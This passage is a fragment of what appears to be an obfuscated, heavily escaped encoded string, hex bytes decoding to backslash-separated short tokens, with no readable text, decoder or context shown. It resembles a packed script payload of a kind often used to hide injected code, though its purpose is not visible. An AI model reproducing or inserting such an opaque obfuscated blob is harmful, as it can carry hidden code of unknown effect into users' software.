x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5